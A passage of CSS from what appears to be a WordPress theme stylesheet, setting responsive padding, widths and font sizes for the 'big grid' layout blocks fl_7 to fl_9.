  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-module-meta-info {
    padding-left: 18px;
    padding-right: 18px;
  }
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container {
  /* landscape tablet + desktop */
}
@media (min-width: 1018px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container {
    width: auto;
    max-width: 80%;
  }
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx24 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx24 .td-meta-info-container {
  /* desktop only */
}
@media (min-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx24 .td-meta-info-container,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx24 .td-meta-info-container {
    width: auto;
    max-width: 85%;
  }
}
/*
  Big grid fl 8
*/
.td_block_big_grid_fl_8 {
  /* responsive portrait phone */
  /* desktop only */
  /* responsive portrait tablet */
}
.td_block_big_grid_fl_8 .td-big-grid-post {
  float: left;
}
.td_block_big_grid_fl_8.td-big-grids {
  /* desktop + tablet */
}
@media (min-width: 767px) {
  .td_block_big_grid_fl_8.td-big-grids {
    margin-bottom: 40px;
  }
}
.td_block_big_grid_fl_8 .td_module_mx19 {
  width: 50%;
  padding-top: 36%;
  /* desktop only */
  /* responsive portrait tablet */
}
@media (min-width: 1018px) {
  .td_block_big_grid_fl_8 .td_module_mx19 .entry-title {
    font-size: 19px;
    line-height: 24px;
  }
  .td_block_big_grid_fl_8 .td_module_mx19 .td-meta-info-container {
    padding: 0 20px 18px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_fl_8 .td_module_mx19 {
    padding-top: 44%;
  }
}
.td_block_big_grid_fl_8 .td_module_mx25 {
  width: 25%;
  padding-top: 18%;
  /* desktop only */
  /* responsive portrait tablet */
}
@media (min-width: 1018px) {
  .td_block_big_grid_fl_8 .td_module_mx25 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
  .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container {
    padding: 0 10px 13px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_fl_8 .td_module_mx25 {
    padding-top: 22%;
  }
  .td_block_big_grid_fl_8 .td_module_mx25 .entry-title {
    font-size: 12px !important;
    line-height: 15px !important;
  }
}
.td_block_big_grid_fl_8 .td-big-grid-post-1 .td-module-image,
.td_block_big_grid_fl_8 .td-big-grid-post-2 .td-module-image,
.td_block_big_grid_fl_8 .td-big-grid-post-1.td-module-empty .td-module-thumb,
.td_block_big_grid_fl_8 .td-big-grid-post-2.td-module-empty .td-module-thumb {
  /* landscape tablet + desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .td_block_big_grid_fl_8 .td-big-grid-post-1 .td-module-image,
  .td_block_big_grid_fl_8 .td-big-grid-post-2 .td-module-image,
  .td_block_big_grid_fl_8 .td-big-grid-post-1.td-module-empty .td-module-thumb,
  .td_block_big_grid_fl_8 .td-big-grid-post-2.td-module-empty .td-module-thumb {
    top: -6px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_fl_8 .td-big-grid-post-1 .td-module-image,
  .td_block_big_grid_fl_8 .td-big-grid-post-2 .td-module-image,
  .td_block_big_grid_fl_8 .td-big-grid-post-1.td-module-empty .td-module-thumb,
  .td_block_big_grid_fl_8 .td-big-grid-post-2.td-module-empty .td-module-thumb {
    top: -2px;
  }
}
.td_block_big_grid_fl_8 .td-big-grid-post-1 .td-admin-edit,
.td_block_big_grid_fl_8 .td-big-grid-post-2 .td-admin-edit {
  /* landscape tablet + desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .td_block_big_grid_fl_8 .td-big-grid-post-1 .td-admin-edit,
  .td_block_big_grid_fl_8 .td-big-grid-post-2 .td-admin-edit {
    top: 6px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_fl_8 .td-big-grid-post-1 .td-admin-edit,
  .td_block_big_grid_fl_8 .td-big-grid-post-2 .td-admin-edit {
    top: 2px;
  }
}
.td_block_big_grid_fl_8 .td-big-grid-post-1 .td-meta-info-container,
.td_block_big_grid_fl_8 .td-big-grid-post-2 .td-meta-info-container {
  /* landscape tablet + desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .td_block_big_grid_fl_8 .td-big-grid-post-1 .td-meta-info-container,
  .td_block_big_grid_fl_8 .td-big-grid-post-2 .td-meta-info-container {
    bottom: 6px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_fl_8 .td-big-grid-post-1 .td-meta-info-container,
  .td_block_big_grid_fl_8 .td-big-grid-post-2 .td-meta-info-container {
    bottom: 2px;
  }
}
.td_block_big_grid_fl_8 .td-big-grid-post-3 .td-module-image,
.td_block_big_grid_fl_8 .td-big-grid-post-4 .td-module-image,
.td_block_big_grid_fl_8 .td-big-grid-post-3.td-module-empty .td-module-thumb,
.td_block_big_grid_fl_8 .td-big-grid-post-4.td-module-empty .td-module-thumb {
  top: auto;
  /* landscape tablet + desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .td_block_big_grid_fl_8 .td-big-grid-post-3 .td-module-image,
  .td_block_big_grid_fl_8 .td-big-grid-post-4 .td-module-image,
  .td_block_big_grid_fl_8 .td-big-grid-post-3.td-module-empty .td-module-thumb,
  .td_block_big_grid_fl_8 .td-big-grid-post-4.td-module-empty .td-module-thumb {
    bottom: -6px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_fl_8 .td-big-grid-post-3 .td-module-image,
  .td_block_big_grid_fl_8 .td-big-grid-post-4 .td-module-image,
  .td_block_big_grid_fl_8 .td-big-grid-post-3.td-module-empty .td-module-thumb,
  .td_block_big_grid_fl_8 .td-big-grid-post-4.td-module-empty .td-module-thumb {
    bottom: -2px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_fl_8 .td-big-grid-post-0 {
    width: 100%;
    float: none;
  }
}
.td_block_big_grid_fl_8 .td-posts-2 .td_module_wrap {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_fl_8 .td-posts-2 .td_module_wrap {
    width: 100% !important;
    padding-right: 0;
  }
  .td_block_big_grid_fl_8 .td-posts-2 .td_module_wrap .td-meta-info-container .td-big-grid-meta .entry-title {
    font-size: 19px !important;
    line-height: 24px !important;
  }
  .td_block_big_grid_fl_8 .td-posts-2 .td_module_wrap .td-meta-info-container {
    padding: 0 13px 14px;
  }
  .td_block_big_grid_fl_8 .td-posts-2 .td_module_wrap .td-module-thumb {
    height: 215px !important;
  }
}
@media (min-width: 1018px) {
  .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx19 .td-big-grid-meta,
  .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx19 .td-big-grid-meta,
  .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx19 .td-big-grid-meta,
  .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx19 .td-module-meta-info,
  .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx19 .td-module-meta-info,
  .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx19 .td-module-meta-info {
    padding-left: 20px;
    padding-right: 20px;
  }
  .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,
  .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,
  .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,
  .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,
  .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,
  .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info {
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_fl_8.td-grid-style-4 .td_module_mx19 .td-meta-info-container {
    width: 100%;
    max-width: none;
  }
  .td_block_big_grid_fl_8.td-grid-style-4 .td_module_mx19 .td-meta-info-container .td-module-meta-info {
    display: none;
  }
  .td_block_big_grid_fl_8.td-grid-style-5 .td_module_mx19 .td-module-meta-info,
  .td_block_big_grid_fl_8.td-grid-style-6 .td_module_mx19 .td-module-meta-info {
    display: none;
  }
}
.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-1 .td-post-category,
.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-2 .td-post-category {
  /* landscape tablet + desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-1 .td-post-category,
  .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-2 .td-post-category {
    bottom: 15px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-1 .td-post-category,
  .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-2 .td-post-category {
    bottom: 11px !important;
  }
}
.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-3 .td-big-grid-meta,
.td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-4 .td-big-grid-meta {
  /* landscape tablet + desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-3 .td-big-grid-meta,
  .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-4 .td-big-grid-meta {
    padding-top: 17px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-3 .td-big-grid-meta,
  .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-4 .td-big-grid-meta {
    padding-top: 13px;
  }
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx19,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx19 {
  padding-top: 28%;
  /* landscape table + desktop */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx19 .entry-title,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx19 .entry-title {
    font-size: 23px;
    line-height: 30px;
  }
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx19 .td-meta-info-container,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx19 .td-meta-info-container {
    padding: 0 20px 20px;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx19,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx19 {
    padding-top: 36%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx19,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx19 {
    padding-top: 40%;
  }
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 {
  padding-top: 14%;
  /* desktop only */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .entry-title,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .entry-title {
    font-size: 19px;
    line-height: 24px;
  }
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container {
    padding: 0 20px 18px;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 {
    padding-top: 18%;
  }
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .entry-title,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .td-post-category,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .td-post-category {
    margin-bottom: 10px;
  }
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container {
    padding: 0 10px 18px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 {
    padding-top: 20%;
  }
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .entry-title,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .entry-title {
    font-size: 12px !important;
    line-height: 15px !important;
  }
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8 .td_module_mx25 .td-meta-info-container {
    padding: 0 10px 13px;
  }
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 {
  /* landscape table + desktop */
}
@media (min-width: 1019px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx19 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx19 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx19 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx19 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx19 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx19 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx19 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx19 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx19 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx19 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx19 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx19 .td-module-meta-info {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info {
  /* desktop only */
  /* responsive landscape + portrait tablet */
}
@media (min-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-3 .td_module_mx25 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td_module_mx25 .td-module-meta-info {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-meta-info-container {
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-meta-info-container,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-meta-info-container {
    padding: 0 14px 16px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-meta-info-container,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-2 .td_module_mx25 .td-meta-info-container {
    padding: 0 13px 9px;
  }
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-4,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-4 {
  /* desktop only */
  /* responsive portrait tablet */
}
@media (min-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-4 .td_module_mx25 .td-meta-info-container,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-4 .td_module_mx25 .td-meta-info-container {
    width: auto;
    max-width: 80%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-4 .td_module_mx19 .td-meta-info-container,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-4 .td_module_mx19 .td-meta-info-container {
    width: 100%;
    max-width: none;
  }
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-1 .td-post-category,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-1 .td-post-category,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-2 .td-post-category,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-2 .td-post-category {
  /* landscape tablet + desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-1 .td-post-category,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-1 .td-post-category,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-2 .td-post-category,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-2 .td-post-category {
    bottom: 20px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-1 .td-post-category,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-1 .td-post-category,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-2 .td-post-category,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-2 .td-post-category {
    bottom: 11px !important;
  }
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-3 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-3 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-4 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-4 .td-big-grid-meta {
  /* landscape tablet + desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-3 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-3 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-4 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-4 .td-big-grid-meta {
    padding-top: 24px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-3 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-3 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-4 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_8.td-grid-style-7 .td-big-grid-post-4 .td-big-grid-meta {
    padding-top: 13px;
  }
}
/*
  Big grid fl 9
*/
.td_block_big_grid_fl_9 {
  /* responsive portrait phone */
  /* landscape tablet + desktop */
  /* responsive landscape + portrait tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.td_block_big_grid_fl_9 .td-big-grid-post {
  float: left;
}
.td_block_big_grid_fl_9 .td_module_mx19 {
  width: 50%;
  padding-top: 38%;
  /* desktop only */
  /* responsive portrait tablet */
}
@media (min-width: 1018px) {
  .td_block_big_grid_fl_9 .td_module_mx19 .entry-title {
    font-size: 19px;
    line-height: 24px;
  }
  .td_block_big_grid_fl_9 .td_module_mx19 .td-meta-info-container {
    padding: 0 20px 18px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_fl_9 .td_module_mx19 {
    padding-top: 42%;
  }
}
.td_block_big_grid_fl_9 .td_module_mx26 {
  width: 50%;
  padding-top: 22%;
  /* desktop only */
  /* responsive portrait tablet */
}
@media (min-width: 1018px) {
  .td_block_big_grid_fl_9 .td_module_mx26 .entry-title {
    font-size: 17px;
    line-height: 22px;
  }
  .td_block_big_grid_fl_9 .td_module_mx26 .td-meta-info-container {
    padding: 0 15px 18px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_fl_9 .td_module_mx26 {
    padding-top: 25%;
  }
  .td_block_big_grid_fl_9 .td_module_mx26 .entry-title {
    font-size: 15px !important;
    line-height: 20px !important;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_fl_9 .td-big-grid-post-0 {
    width: 100%;
    float: none;
  }
  .td_block_big_grid_fl_9 .td-big-grid-post-1 .td-meta-info-container {
    padding: 0 10px 11px;
  }
}
.td_block_big_grid_fl_9 .td_module_mx25 {
  width: 25%;
  padding-top: 16%;
  /* tablet + desktop */
  /* responsive portrait tablet */
}
@media (min-width: 767px) {
  .td_block_big_grid_fl_9 .td_module_mx25 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
  .td_block_big_grid_fl_9 .td_module_mx25 .td-post-category {
    margin-bottom: 10px;
  }
  .td_block_big_grid_fl_9 .td_module_mx25 .td-meta-info-container {
    padding: 0 10px 13px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_fl_9 .td_module_mx25 {
    padding-top: 17%;
  }
}
@media (min-width: 1018px) {
